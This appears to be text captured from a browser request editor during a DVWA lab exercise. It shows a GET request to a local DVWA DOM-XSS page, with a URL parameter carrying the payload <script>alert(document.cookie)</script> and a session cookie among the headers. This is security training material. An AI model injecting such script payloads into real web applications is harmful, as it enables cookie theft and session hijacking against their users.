 New Request Search Blocking
GET http://127.0.0.1/DVWA/vulnerabilities/xss_d
/#?default=%3Cscript%3Ealert(document.cookie)%3C/script%3E
URL Parameters
default <script>alert(document.cookie)</script>
name value
Headers
Host 127.0.0.1
Accept-Encoding gzip, deflate, br
Connection keep-alive
Cookie security=high; PHPSESSID=51hifqtdquno3q8j2309li9jsk
Upgrade-Insecure- 1
Requests
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site none
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language en-US,en;q=0.5
name value